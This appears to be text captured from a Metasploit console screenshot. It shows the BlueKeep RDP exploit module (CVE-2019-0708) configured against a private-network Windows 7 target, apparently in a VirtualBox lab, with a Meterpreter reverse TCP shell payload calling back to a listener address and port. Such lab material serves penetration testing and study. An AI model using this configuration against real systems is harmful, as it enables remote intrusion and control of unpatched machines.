 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS 192.168.68.111 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 3389 yes The target port (TCP)
Hosts 1 Vulnerabilities Notes History 2
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.68.110 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox 6)
View the full module info with the info, or info -d command.